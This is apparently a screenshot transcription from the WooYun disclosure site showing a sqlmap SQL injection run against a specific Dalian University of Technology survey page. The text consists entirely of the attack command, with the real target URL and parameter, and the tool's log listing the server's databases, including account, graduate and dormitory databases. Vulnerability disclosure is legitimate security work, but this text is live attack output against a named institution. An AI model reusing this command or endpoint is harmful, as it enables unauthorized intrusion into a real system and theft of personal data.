 管理员: sqlmap - sqlmap.py -u "http://zizhu.dlut.edu.cn/SurveyPage.aspx?pollid=15" --dbs...
[21:26:45] [INFO] fetching number of databases
[21:26:45] [INFO] resumed: 35
[21:26:45] [INFO] resumed: ASPState
[21:26:45] [INFO] resumed: chuangxinyuan
[21:26:45] [INFO] resumed: CMS_JianYi
[21:26:45] [INFO] resumed: CMS_JiJianWei
[21:26:45] [INFO] resumed: CMS_KeJiKaiFaYuan
[21:26:45] [INFO] resumed: CMS_ZhaoSheng
[21:26:45] [INFO] resumed: crisr
[21:26:45] [INFO] resumed: db_mpa
[21:26:45] [INFO] resumed: dfxy
[21:26:45] [INFO] resumed: dlut_account
[21:26:45] [INFO] resumed: dormmis
[21:26:45] [INFO] resumed: dutdice
[21:26:45] [INFO] resumed: dutsice
[21:26:45] [INFO] resumed: ggg
[21:26:45] [INFO] resumed: graduate
[21:26:45] [INFO] resumed: gsNews
[21:26:45] [INFO] resumed: itsweb
[21:26:45] [INFO] resumed: jijinhui
[21:26:45] [INFO] resumed: master
[21:26:45] [INFO] resumed: meme
[21:26:45] [INFO] resumed: model
[21:26:45] [INFO] resumed: msdb
[21:26:45] [INFO] resuming partial value: nevl_
[21:26:45] [INFO] retrieved: data
[21:28:04] [INFO] retrieved: Northwind
[21:31:37] [INFO] retrieved: order
[21:33:27] [INFO] retrieved: prof
[21:35:00] [INFO] retrieved: pubinfo
[21:37:24] [INFO] retrieved: pubs
[21:39:05] [INFO] retrieved: renwen
[21:41:20] [INFO] retrieved: shebei
[21:43:23] [INFO] retrieved: sme
[21:44:29] [INFO] retrieved: tempdb
[21:46:45] [INFO] retrieved: xueshengch
www.wooyun.org